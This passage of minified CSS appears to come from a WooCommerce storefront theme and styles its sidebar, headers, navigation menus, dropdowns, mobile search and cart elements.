none}.site-content .sidebar{background-color: #fff; position: fixed !important; top: 0; left: -340px; width: 288px !important; height: 100%; transition: all .3s; overflow-y: scroll; -webkit-overflow-scrolling: touch; z-index: 999; padding-top: 20px; opacity: 0; visibility: hidden}.site-content.active-hh-sidebar .sidebar{left: 0; opacity: 1; visibility: visible; box-shadow: 0 0 17px -1px rgba(0, 0, 0, .66)}#sidebar>aside{width: 100%}.shop-control-bar{display: flex; border-radius: 0; align-items: center; justify-content: space-between; padding: .4em 1.429em}.shop-control-bar .btn.sidebar-toggler{padding: 0; border-radius: 0; background-color: transparent}.shop-control-bar .btn.sidebar-toggler span{padding-left: 10px}.shop-control-bar .woocommerce-ordering{margin-bottom: 0}.shop-control-bar .woocommerce-ordering .orderby{border: none; background-color: transparent}.shop-control-bar::after{display: none}.shop-control-bar-bottom{padding: 14px 0; border-bottom: 1px solid #eaeaea; margin: 30px 0; display: flex; justify-content: space-between; align-items: center}.shop-control-bar-bottom .woocommerce-result-count{line-height: 1.2; font-size: 13px; margin-left: 0}.shop-control-bar-bottom::after{display: none}} .home-mobile-v1-da-block .da-block, .home-mobile-v2-da-block .da-block{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px} .home-mobile-v1-da-block .da, .home-mobile-v2-da-block .da{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 50%; max-width: 50%; margin-bottom: 0} .home-mobile-v1-da-block .da-action, .home-mobile-v2-da-block .da-action{font-size: 10px} .home-mobile-v1-da-block .da-action .upto, .home-mobile-v2-da-block .da-action .upto{display: flex} .home-mobile-v1-da-block .da-block{margin-bottom: 10px} .home-mobile-v1-da-block .da-media-body{padding: 1.1em .8em 1.1em 0} .home-mobile-v1-da-block .da{height: 100px} .home-mobile-v1-da-block .da .media-body{padding: 1.1em .8em 1.1em 0} .home-mobile-v1-da-block .da:first-child{padding-left: 0; padding-right: 2px} .home-mobile-v1-da-block .da:last-child{padding-left: 2px; padding-right: 0} .home-mobile-v1-da-block .da .da-action>a:after{margin-left: 12px} .home-mobile-v1-da-block .da .da-text{font-size: 11px; font-weight: 400} .product-categories-list .categories{padding-left: 0; list-style: none; display: flex; overflow: auto} .product-categories-list .category{text-align: center; max-width: 76px; flex: 0 0 76px; padding-bottom: 10px} .product-categories-list .category a{display: block; color: #333e48} .product-categories-list .category a h4{font-size: 12px} .product-categories-list .category img{max-width: 60px; margin: auto} .home-categories-block.mobile-home-categories-block .categories{flex-wrap: wrap; padding: 0 9px} .home-categories-block.mobile-home-categories-block .category{flex: 0 0 50%; max-width: 50%; padding: 0 6px; margin-bottom: 11px} .home-categories-block.mobile-home-categories-block .category-title h4{font-size: .857em; font-weight: 600} section>.action{padding-top: 12px; border-top: 1px solid #ddd; margin-top: 10px} section>.action .action-link{font-size: 13px; color: #878787; display: flex; justify-content: space-between} section>.action .action-link:after{content: "\f054"; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; font-size: 10px; line-height: inherit; color: #aeaeae} .home-mobile-v2-da-block .da-block{margin-bottom: 1.75em} .home-mobile-v2-da-block .da-inner{padding: 0} .home-mobile-v2-da-block .da-media{flex-direction: column} .home-mobile-v2-da-block .da .da-media-body, .home-mobile-v2-da-block .da .da-media-left{flex: 0 0 100%; max-width: 100%; padding: 0; display: block} .home-mobile-v2-da-block .da .da-media-left{margin-right: 0} .home-mobile-v2-da-block .da .da-media-body{text-align: center; padding: .84em 2em 1.4em} .home-mobile-v2-da-block .da .da-text{font-size: 15px; font-weight: 300; line-height: 1.278em} .home-mobile-v2-da-block .da .da-action{font-size: 14px; display: flex; justify-content: center} .home-mobile-v2-da-block .da .da-action:after{margin-left: 12px; display: flex; justify-content: center; align-items: center; width: 17px; height: 17px} .home-mobile-v2-da-block .da:first-child{padding-left: 0; padding-right: 5px} .home-mobile-v2-da-block .da:last-child{padding-left: 5px; padding-right: 0} .home-mobile-v2-da-block .da .da-action>a{font-size: 14px} .home-mobile-v2-features-block{width: 100vw; position: relative; margin-left: calc(-50vw + 50% - 8px); margin-bottom: 23px} @media (max-width:991.98px){.home-mobile-v2-features-block{margin-left: calc(-50vw + 50%)}} .home-mobile-v2-features-block .features-list{display: flex; border: none; overflow: auto; align-items: center; padding: 14.5px; margin-bottom: 0} .home-mobile-v2-features-block .features-list .media-left{padding-right: 0} .home-mobile-v2-features-block .features-list .media-left i{color: #333e48; font-size: 33px} .home-mobile-v2-features-block .features-list .media-body{font-size: .8em} .home-mobile-v2-features-block .features-list .feature{border: none; padding: 0} .home-mobile-v2-features-block .features-list .feature .media{width: 134px} .home-mobile-v2-features-block .features-list .feature+.feature{border-bottom: 0} .home-mobile-v2-features-block .features-list .feature+.feature .media{border-left: 1px solid transparent; padding-left: 15px; margin-left: 15px} .dropdown-menu{border-radius: 0; box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .28); border-color: transparent; min-width: 200px; border-bottom-left-radius: .5em; border-bottom-right-radius: .5em} .dropdown-menu>li>a{display: block; width: 100%; padding: .25rem 1.5rem; clear: both; font-weight: 400; color: #212529; text-align: inherit; white-space: nowrap; background-color: transparent; border: 0} .dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover{color: #16181b; text-decoration: none; background-color: #f8f9fa} .dropdown-menu>li>a.active, .dropdown-menu>li>a:active{color: #fff; text-decoration: none} .dropdown-menu>li>a.disabled, .dropdown-menu>li>a:disabled{color: #6c757d; background-color: transparent} .dropdown-menu-mini-cart{border-top-width: 2px; border-top-style: solid} .masthead{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; align-items: center} .twitter-typeahead{z-index: 2} .live-search-media{display: flex; align-items: center} .live-search-media .media-body{flex: 1; width: auto} .handheld-header .twitter-typeahead, .handheld-header-v2 .twitter-typeahead, .handheld-header-wrap .twitter-typeahead, .mobile-header-v1 .twitter-typeahead, .mobile-header-v2 .twitter-typeahead{display: block !important; position: static !important} .handheld-header .twitter-typeahead .search-field, .handheld-header-v2 .twitter-typeahead .search-field, .handheld-header-wrap .twitter-typeahead .search-field, .mobile-header-v1 .twitter-typeahead .search-field, .mobile-header-v2 .twitter-typeahead .search-field{width: 100%} .handheld-header .twitter-typeahead .tt-menu, .handheld-header-v2 .twitter-typeahead .tt-menu, .handheld-header-wrap .twitter-typeahead .tt-menu, .mobile-header-v1 .twitter-typeahead .tt-menu, .mobile-header-v2 .twitter-typeahead .tt-menu{margin-left: 0 !important; width: 100%} .mobile-header-v2 .site-search .widget.widget_product_search form:after, .mobile-header-v2 .site-search .widget.widget_search form:after{z-index: 2} .handheld-header-v1 .twitter-typeahead .search-field, .handheld-header-v2 .twitter-typeahead .search-field{height: 100%} .handheld-header-v1 .twitter-typeahead .live-search-media, .handheld-header-v2 .twitter-typeahead .live-search-media{display: flex; width: 100%} .header-logo-area{display: flex; justify-content: space-between; align-items: center} .header-logo-link{display: block} .header-icons{display: flex; justify-content: flex-end; align-items: center} .header-icon{position: relative; margin-left: 2.714em} .header-icon>a{color: #333e48; line-height: 2.53em; font-size: 1.142em; font-weight: 700} .header-icon>a i{line-height: .9em; font-size: 1.429em} .header-icon>a:focus, .header-icon>a:hover{color: #000} .header-icon .header-icon-counter{bottom: -3px; left: 7px; position: absolute} .header-icon__cart a[href="#off-canvas-cart-summary"]+.dropdown-menu-mini-cart{display: none} .header-icon-counter{font-size: .75em; line-height: 1.75em; font-weight: 700; width: 1.75em; text-align: center; border-radius: 50%; display: inline-block} .image-vertical-align{display: flex; align-items: center} .electro-animate-dropdown.animated-dropdown .dropdown a[data-hover=dropdown]+.dropdown-menu{transition: all .2s} @keyframes slidenavAnimation{from{margin-top: -30px; opacity: 0}to{margin-top: 0; opacity: 1}} @-webkit-keyframes slidenavAnimation{from{margin-top: -30px; opacity: 0}to{margin-top: 0; opacity: 1}} .departments-menu-v2 .dropdown{width: 100%; height: 100%} .departments-menu-v2 .dropdown-submenu>.dropdown-menu{width: 0; display: block; opacity: 0 !important; visibility: hidden !important} .departments-menu-v2 .dropdown-submenu:focus>.dropdown-menu, .departments-menu-v2 .dropdown-submenu:hover>.dropdown-menu{width: 100%; opacity: 1 !important; visibility: visible !important} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu{border: 2px solid transparent; border-top: none; width: 100%; margin: 0; border-radius: 0; border-bottom-left-radius: .5em; border-bottom-right-radius: .5em; padding: .5em 0; box-shadow: none;} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li{} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li>a{display: block; width: 100%; clear: both; font-weight: 400; line-height: 1.5; text-align: inherit; background: 0 0; border: 0; color: #333e48; white-space: normal; padding: 8px; border-bottom: 1px solid #ddd} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li>a i{padding-right: 10px} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li>a:focus, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li>a:hover{background-color: #f5f5f5; color:#e10000} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li:last-child>a{border-bottom: none} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.highlight>a{font-weight: 700} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children:focus>a, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children:hover>a{background-color: #f5f5f5; font-weight: 700} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children:focus>a::after, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children:hover>a::after{color: #333e48} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children>a{position: relative} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children>a::after{font-family: font-electro; border-top: none; border-left: none; border-right: none; width: auto; height: auto; content: '\62'; color: #aeaeae; font-size: 1em; line-height: 1; margin-left: 8px; margin-right: 0; position: absolute; right: 4px; top: 50%; transform: translateY(-50%); margin-top: 2px} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children .dropdown-menu{top: 0; border-radius: 0; left: calc(100% - 3px); top: -2px; border-radius: 0; border: none; margin: 0; bottom: auto; border-top: 2px solid transparent; min-height: calc(100% + 4px); padding: 1.7em 0; border-bottom-right-radius: .5em; box-shadow: none; transition: all .34s} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children .dropdown-menu a{border-bottom-width: 0} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children .dropdown-menu a:focus, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children .dropdown-menu a:hover{text-decoration: underline; font-weight: 400; background-color: transparent} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children .dropdown-menu .dropdown-menu{min-height: calc(100% + 2px)} .show-dropdown>.dropdown-menu{display: block} .departments-menu-v2-title{color: #333e48; font-weight: 700; font-size: 1em; display: flex; height: 100%; align-items: center; padding: 0 calc(1.143em + 8px); border-radius: .5em} .departments-menu-v2-title .departments-menu-v2-icon{margin-right: 9px} .departments-menu-v2-title:focus, .departments-menu-v2-title:hover{color: #333e48} .yes-home .departments-menu-v2-title{border-bottom-left-radius: 0; border-bottom-right-radius: 0} .electro-navbar .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children>.dropdown-menu{border-right: 2px solid transparent; border-bottom: 2px solid transparent} .electro-navbar .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children>.dropdown-menu .dropdown-menu{min-height: calc(100% + 4px)} .electro-navbar-primary{width: 100vw; position: relative; margin-left: calc(-50vw + 50% - 8px)} @media (max-width:991.98px){.electro-navbar-primary{margin-left: calc(-50vw + 50%)}} .electro-navbar-primary .nav{display: flex; flex-wrap: wrap; padding-left: 0; margin-bottom: 0; list-style: none; position: relative} .electro-navbar-primary .nav .dropdown-menu li:not(.nav-title) a{font-size: 13.4px} .electro-navbar-primary .nav .dropdown>.dropdown-menu .dropdown-submenu{position: relative} .electro-navbar-primary .nav .dropdown>.dropdown-menu .dropdown-submenu>.dropdown-menu{top: 0; left: 100%} .electro-navbar-primary .nav .dropdown>.dropdown-menu .dropdown-submenu.menu-item-has-children>a:focus, .electro-navbar-primary .nav .dropdown>.dropdown-menu .dropdown-submenu.menu-item-has-children>a:hover{color: #212529} .electro-navbar-primary .nav .dropdown>.dropdown-menu .dropdown-submenu.menu-item-has-children>a::after{-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; content: ""; line-height: inherit; float: right; color: #656565; font-size: 10px} .electro-navbar-primary .nav>.menu-item>.dropdown-menu{margin-top: 0} .electro-navbar-primary .nav>.menu-item>a{display: block; color: #333c48; font-size: 1em; font-weight: 700; padding: .786em 1em} .electro-navbar-primary .nav>.menu-item+.menu-item>a{border-left: 1px solid transparent} .electro-navbar-primary .nav>.menu-item.menu-item-has-children>a:after{font-family: font-electro; border-top: none; border-left: none; border-right: none; width: auto; height: auto; font-size: .786em; line-height: 1; content: "\79"; margin-left: 5px; margin-top: 1px} .electro-navbar-primary .nav>.menu-item.menu-item-has-children .dropdown-menu{border-top-width: 2px; border-top-style: solid} .header-support-inner{display: flex; align-items: flex-start; justify-content: flex-end} .header-support-inner .support-info{flex: 0 0 auto; max-width: auto} .header-support-inner .support-info a{color: #333e48} .header-support-inner .support-info a:focus, .header-support-inner .support-info a:hover{color: #000} .header-support-inner .support-icon{margin-right: 1em} .header-support-inner .support-icon .fa{font-size: 3em} .header-support-inner .support-icon .ec{font-size: 3.571em} .primary-nav-menu .nav-inline>.menu-item>a{font-size: 1em; padding: .786em 0} .primary-nav-menu .nav-inline>.menu-item .dropdown-menu{border-top-width: 2px; border-top-style: solid} .primary-nav-menu .nav-inline>.menu-item a{color: #333e48} .primary-nav-menu .nav-inline>.menu-item a:focus, .primary-nav-menu .nav-inline>.menu-item a:hover{color: #333e48} .primary-nav-menu .dropdown-submenu.menu-item-has-children>a::after{-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; content: "\f054"; line-height: inherit; float: right; color: #656565; font-size: 10px} .primary-nav-menu .dropdown-menu{line-height: 1.7; border-top-width: 2px} .primary-nav-menu .dropdown-menu .dropdown-menu{left: 100%; top: 0} .electro-navbar-primary .menu-item-has-children.dropdown-submenu>a, .primary-nav-menu .menu-item-has-children.dropdown-submenu>a, .secondary-nav .menu-item-has-children.dropdown-submenu>a{display: flex; justify-content: space-between; align-items: center} .electro-navbar-inner{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; height: 50px; align-items: center} .electro-navbar-inner .departments-menu-v2, .electro-navbar-inner .header-icons, .electro-navbar-inner .navbar-search{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px} .electro-navbar-inner .departments-menu-v2{flex: 0 0 25%; max-width: 25%; align-self: stretch} .electro-navbar-inner .navbar-search{flex-basis: 0%; flex-grow: 1; padding-right: 0} .electro-navbar-inner .header-icons{-webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: none; padding-left: 0} .electro-navbar-inner .departments-menu-v2-icon{margin-left: 1em} .electro-navbar{width: 100vw; position: relative; margin-left: calc(-50vw + 50% - 8px)} @media (max-width:991.98px){.electro-navbar{margin-left: calc(-50vw + 50%)}} .secondary-nav>.menu-item>a{font-weight: 700} .secondary-nav>.menu-item.pull-end a{font-weight: 400} .secondary-nav .dropdown-menu{line-height: 1.7; border-top-width: 2px; margin-top: 0} .secondary-nav .dropdown-menu .dropdown-menu{left: 100%} .secondary-nav .dropdown-menu .menu-item{position: relative} .masthead .header-logo-area{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px} @media (min-width:768px){.masthead .header-logo-area{flex: 0 0 25%; max-width: 25%}} .masthead .header-icons, .masthead .navbar-search{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px} .masthead .navbar-search{flex-basis: 0%; flex-grow: 1} .masthead .navbar-search .input-search-field{display: flex} .masthead .navbar-search .input-search-field>span{width: 100%} .masthead .header-icons{-webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: none} .masthead .navbar-toggler{color: #000} .electro-navigation{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; margin-bottom: .5em} .electro-navigation.yes-home{margin-bottom: 0} .electro-navigation .departments-menu-v2, .electro-navigation .secondary-nav-menu{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px} @media (min-width:768px){.electro-navigation .departments-menu-v2{flex: 0 0 25%; max-width: 25%}} .electro-navigation .secondary-nav-menu{flex-basis: 0%; flex-grow: 1; max-width: 100%} .electro-navigation .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu, .header-logo-area .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu{border-color: #fff} .header-v8 .secondary-nav{position: relative} .header-v8 .masthead{padding: 15px 0} .header-v8 .masthead .header-logo-area{-webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: none; min-width: auto; justify-content: flex-start} .header-v8 .masthead .secondary-nav-menu{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: none} .header-v8 .masthead .header-site-branding{order: 2} .header-v8 .masthead .header-site-branding img{max-width: 250px; height: 100%} @media (min-width:1200px){.header-v8 .masthead .header-site-branding img{max-width: 300px}} .header-v8 .masthead .secondary-nav>.menu-item>a{font-weight: 500} .header-v8 .off-canvas-navigation-wrapper .navbar-toggler{padding: .62rem .9rem .5rem 0; font-size: 16px; width: 34px} .header-v8 .navbar-search .input-group .form-control::placeholder{font-size: 15px} .header-v8 .navbar-search .input-search-field>span{z-index: 3} .header-v8 .header-logo-link{display: flex} .header-v8 .header-logo-link svg{width: 120px} .header-v8 .stuck{background-color: #fff; box-shadow: 0 0 17px -1px rgba(0, 0, 0, .4)} .header-mobile-v1 .site-search{padding: 0 15px; margin-bottom: 12px} .header-mobile-v1 .site-search .widget_product_search{border-radius: 50px; border-width: 2px; border-style: solid} .header-mobile-v1 .site-search .woocommerce-product-search{height: 42px} .header-mobile-v1 .site-search .woocommerce-product-search .button, .header-mobile-v1 .site-search .woocommerce-product-search input[type=search]{padding: 10px 15px} .header-mobile-v1 .site-search .woocommerce-product-search .button{font-size: 20px} .handheld-header-wrap.container{max-width: 100%} @media (max-width:1199.98px){.secondary-nav-v6{display: none}} .handheld-header-v2, .mobile-header-v1{padding: 6px 0} .handheld-header-v2, .mobile-header-v1, .mobile-header-v2-inner{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; align-items: center} .handheld-header-v2 .handheld-header-links, .handheld-header-v2 .header-logo, .handheld-header-v2 .off-canvas-navigation-wrapper, .mobile-header-v1 .handheld-header-links, .mobile-header-v1 .header-logo, .mobile-header-v1 .off-canvas-navigation-wrapper, .mobile-header-v2-inner .handheld-header-links, .mobile-header-v2-inner .header-logo, .mobile-header-v2-inner .off-canvas-navigation-wrapper{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px} .handheld-header-v2 .off-canvas-navigation-wrapper, .mobile-header-v1 .off-canvas-navigation-wrapper, .mobile-header-v2-inner .off-canvas-navigation-wrapper{max-width: 75px; flex: 0 0 75px} .handheld-header-v2 .header-logo, .handheld-header-v2 .wcml_currency_switcher, .handheld-header-v2 .wpml-ls, .mobile-header-v1 .header-logo, .mobile-header-v1 .wcml_currency_switcher, .mobile-header-v1 .wpml-ls, .mobile-header-v2-inner .header-logo, .mobile-header-v2-inner .wcml_currency_switcher, .mobile-header-v2-inner .wpml-ls{-webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: none} .handheld-header-v2 .wcml-dropdown .wcml-cs-submenu, .handheld-header-v2 .wpml-ls-legacy-dropdown .wpml-ls-sub-menu, .mobile-header-v1 .wcml-dropdown .wcml-cs-submenu, .mobile-header-v1 .wpml-ls-legacy-dropdown .wpml-ls-sub-menu, .mobile-header-v2-inner .wcml-dropdown .wcml-cs-submenu, .mobile-header-v2-inner .wpml-ls-legacy-dropdown .wpml-ls-sub-menu{border-width: 0; top: 132%} .handheld-header-v2 .wpml-ls, .mobile-header-v1 .wpml-ls, .mobile-header-v2-inner .wpml-ls{margin: 0 20px 0 10px} .handheld-header-v2 .wpml-ls .wpml-ls-display, .handheld-header-v2 .wpml-ls .wpml-ls-native, .mobile-header-v1 .wpml-ls .wpml-ls-display, .mobile-header-v1 .wpml-ls .wpml-ls-native, .mobile-header-v2-inner .wpml-ls .wpml-ls-display, .mobile-header-v2-inner .wpml-ls .wpml-ls-native{display: none} .handheld-header-v2 .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle, .mobile-header-v1 .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle, .mobile-header-v2-inner .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle{padding-right: 0} .handheld-header-v2 .wcml-dropdown a.wcml-cs-item-toggle:after, .handheld-header-v2 .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after, .mobile-header-v1 .wcml-dropdown a.wcml-cs-item-toggle:after, .mobile-header-v1 .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after, .mobile-header-v2-inner .wcml-dropdown a.wcml-cs-item-toggle:after, .mobile-header-v2-inner .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after{display: none} .handheld-header-v2 .wcml-dropdown li:focus, .handheld-header-v2 .wcml-dropdown li:hover, .handheld-header-v2 .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a, .handheld-header-v2 .wpml-ls-legacy-dropdown a, .handheld-header-v2 .wpml-ls-legacy-dropdown a:focus, .handheld-header-v2 .wpml-ls-legacy-dropdown a:hover, .mobile-header-v1 .wcml-dropdown li:focus, .mobile-header-v1 .wcml-dropdown li:hover, .mobile-header-v1 .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a, .mobile-header-v1 .wpml-ls-legacy-dropdown a, .mobile-header-v1 .wpml-ls-legacy-dropdown a:focus, .mobile-header-v1 .wpml-ls-legacy-dropdown a:hover, .mobile-header-v2-inner .wcml-dropdown li:focus, .mobile-header-v2-inner .wcml-dropdown li:hover, .mobile-header-v2-inner .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a, .mobile-header-v2-inner .wpml-ls-legacy-dropdown a, .mobile-header-v2-inner .wpml-ls-legacy-dropdown a:focus, .mobile-header-v2-inner .wpml-ls-legacy-dropdown a:hover{background-color: transparent} .handheld-header-v2 .wpml-ls-legacy-dropdown .wpml-ls-sub-menu a, .mobile-header-v1 .wpml-ls-legacy-dropdown .wpml-ls-sub-menu a, .mobile-header-v2-inner .wpml-ls-legacy-dropdown .wpml-ls-sub-menu a{border-width: 0} .handheld-header-v2 .wcml-dropdown .wcml-cs-submenu li, .handheld-header-v2 .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item, .mobile-header-v1 .wcml-dropdown .wcml-cs-submenu li, .mobile-header-v1 .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item, .mobile-header-v2-inner .wcml-dropdown .wcml-cs-submenu li, .mobile-header-v2-inner .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item{margin-bottom: 6px} .handheld-header-v2 .wcml-dropdown a, .mobile-header-v1 .wcml-dropdown a, .mobile-header-v2-inner .wcml-dropdown a{color: #515151; font-weight: 600; font-size: 15px} .handheld-header-v2 .wcml-dropdown a, .handheld-header-v2 .wcml-dropdown li, .handheld-header-v2 .wpml-ls-legacy-dropdown a, .mobile-header-v1 .wcml-dropdown a, .mobile-header-v1 .wcml-dropdown li, .mobile-header-v1 .wpml-ls-legacy-dropdown a, .mobile-header-v2-inner .wcml-dropdown a, .mobile-header-v2-inner .wcml-dropdown li, .mobile-header-v2-inner .wpml-ls-legacy-dropdown a{padding: 0; border-width: 0} .handheld-header-v2 .header-logo, .mobile-header-v1 .header-logo, .mobile-header-v2-inner .header-logo{margin-bottom: 0; padding-left: 0; text-align: left} .handheld-header-v2 .header-logo img, .mobile-header-v1 .header-logo img, .mobile-header-v2-inner .header-logo img{max-width: 100px; height: 100%} @media (min-width:1200px){.handheld-header-v2 .header-logo img, .mobile-header-v1 .header-logo img, .mobile-header-v2-inner .header-logo img{max-width: 300px}} .handheld-header-v2 .header-logo a.header-logo-link svg, .mobile-header-v1 .header-logo a.header-logo-link svg, .mobile-header-v2-inner .header-logo a.header-logo-link svg{width: 100px} .handheld-header-v2 .handheld-header-links, .mobile-header-v1 .handheld-header-links, .mobile-header-v2-inner .handheld-header-links{flex-basis: 0%; flex-grow: 1; max-width: 100%} .handheld-header-v2 .handheld-header-links>ul, .mobile-header-v1 .handheld-header-links>ul, .mobile-header-v2-inner .handheld-header-links>ul{padding-left: 0; list-style: none; display: flex; align-items: center; margin-bottom: 0; justify-content: flex-end; line-height: 1} .handheld-header-v2 .handheld-header-links>ul li>a, .mobile-header-v1 .handheld-header-links>ul li>a, .mobile-header-v2-inner .handheld-header-links>ul li>a{color: #515151; display: inline-block; font-size: 22px; width: 22px} .handheld-header-v2 .handheld-header-links>ul li>a::before, .mobile-header-v1 .handheld-header-links>ul li>a::before, .mobile-header-v2-inner .handheld-header-links>ul li>a::before{font-family: font-electro; text-indent: 0; float: left} .handheld-header-v2 .handheld-header-links>ul li+li, .mobile-header-v1 .handheld-header-links>ul li+li, .mobile-header-v2-inner .handheld-header-links>ul li+li{margin-left: 20px} .handheld-header-v2 .handheld-header-links .cart, .mobile-header-v1 .handheld-header-links .cart, .mobile-header-v2-inner .handheld-header-links .cart{margin-bottom: 0} .handheld-header-v2 .handheld-header-links .cart a, .mobile-header-v1 .handheld-header-links .cart a, .mobile-header-v2-inner .handheld-header-links .cart a{position: relative} .handheld-header-v2 .handheld-header-links .cart .count, .mobile-header-v1 .handheld-header-links .cart .count, .mobile-header-v2-inner .handheld-header-links .cart .count{text-indent: 0; float: left; position: absolute; top: 9px; left: 9px; font-size: 10px; color: #fff; padding: 2px 0; border-radius: 50px; background-color: #333e48; width: 20px; height: 20px; text-align: center; font-weight: 700} .handheld-header-v2{flex-wrap: nowrap; background: #efefef!important;} .handheld-header-v2 .handheld-header-links .woocommerce{margin: 0; padding: 15px 15px} .handheld-header-v2 .handheld-header-links .search>a{text-indent: -9999px} .handheld-header-v2 .handheld-header-links .search>a::before{content: "\6d"} .handheld-header-v2 .handheld-header-links .search .site-search{position: fixed; left: 0; right: 0; width: 100%; opacity: 0; top: 100px; visibility: hidden; transition: all, ease, .3s; background-color: #fff; z-index: 1; box-shadow: 0 4px 3px 0 rgba(1, 1, 1, .1)} .handheld-header-v2 .handheld-header-links .search .site-search input[type=search]{border: none; flex: 0 1 100%} .handheld-header-v2 .handheld-header-links .search.active .site-search{visibility: visible; opacity: 1; top: 60px; background-color: #fff; z-index: 100} .handheld-header-v2 .handheld-header-links .search.active>a::before{content: "\77"} .handheld-header-v2 .handheld-header-links .cart{margin-bottom: 0} .handheld-header-v2 .handheld-header-links .cart a{position: relative} .handheld-header-v2 .handheld-header-links .cart .count{text-indent: 0; float: left; position: absolute; top: 9px; left: 9px; font-size: 10px; color: #fff; padding: 2px 0; border-radius: 50px; background-color: #b01117; width: 20px; height: 20px; text-align: center; font-weight: 700} .mobile-header-v2-inner{padding: 11px 0 12px} .disableScroll{overflow: hidden} .mobile-handheld-department{width: 100%} .mobile-handheld-department ul.nav{display: flex; overflow: auto} .mobile-handheld-department ul.nav li{max-width: 76px; flex: 0 0 76px; text-align: center} .mobile-handheld-department ul.nav li a{display: flex; flex-direction: column; align-items: center; font-size: 12px; line-height: 18px; color: #333e48; font-weight: 600} .mobile-handheld-department ul.nav li a i{margin-bottom: 5px; font-size: 17px} .mobile-handheld-department ul.nav li a.dropdown-toggle:after{display: none} .handheld-header-v2 .site-search .widget.widget_product_search form, .handheld-header-v2 .site-search .widget.widget_search form, .mobile-header-v1 .site-search .widget.widget_product_search form, .mobile-header-v1 .site-search .widget.widget_search form, .mobile-header-v2 .site-search .widget.widget_product_search form, .mobile-header-v2 .site-search .widget.widget_search form{display: flex; border-radius: 25px; position: relative} .handheld-header-v2 .site-search .widget.widget_product_search form input.search-field, .handheld-header-v2 .site-search .widget.widget_search form input.search-field, .mobile-header-v1 .site-search .widget.widget_product_search form input.search-field, .mobile-header-v1 .site-search .widget.widget_search form input.search-field, .mobile-header-v2 .site-search .widget.widget_product_search form input.search-field, .mobile-header-v2 .site-search .widget.widget_search form input.search-field{font-size: 14px; color: #919191; border-radius: 25px; width: 100%; padding: .4em 1.5em; height: 46px; border-width: 0} .handheld-header-v2 .site-search .widget.widget_product_search form button[type=submit], .handheld-header-v2 .site-search .widget.widget_search form button[type=submit], .mobile-header-v1 .site-search .widget.widget_product_search form button[type=submit], .mobile-header-v1 .site-search .widget.widget_search form button[type=submit], .mobile-header-v2 .site-search .widget.widget_product_search form button[type=submit], .mobile-header-v2 .site-search .widget.widget_search form button[type=submit]{background-color: transparent; font-size: 0; display: flex; padding: 15px 20px; color: #000} .handheld-header-v2 